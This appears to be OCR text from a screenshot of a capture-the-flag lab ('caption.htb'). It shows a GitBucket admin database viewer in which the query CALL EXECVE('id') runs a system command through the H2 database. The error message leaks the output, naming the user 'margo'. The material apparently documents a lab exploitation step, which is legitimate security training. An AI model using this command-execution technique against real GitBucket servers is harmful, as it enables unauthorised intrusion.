 caption.htb/logs
Database viewer
Not secure
caption.htb:8080/admin/dbviewer
GitBucket
Find a repository
Pull requests
Issues
Snippets
A
User management
System settings
Plugins
Data export / import
Database viewer
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
ISSUE_ASSIGNEE
ISSUE_COMMENT
ISSUE_CUSTOM_FIELD
ISSUE_ID
ISSUE_LABEL
ISSUE_NOTIFICATION
LABEL
MILESTONE
NOTIFICATIONS_ACCOUNT
PAGES
PLUGIN
PRIORITY
PROTECTED_BRANCH
PROTECTED_BRANCH_REQUIRE_CONTEXT
1 CALL EXECVE('id');
Run query
Clear
Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "uid=1000(margo) gid=1000(margo) groups=1000(margo) "; SQL statement: CALL EXECVE('id') [22018-199]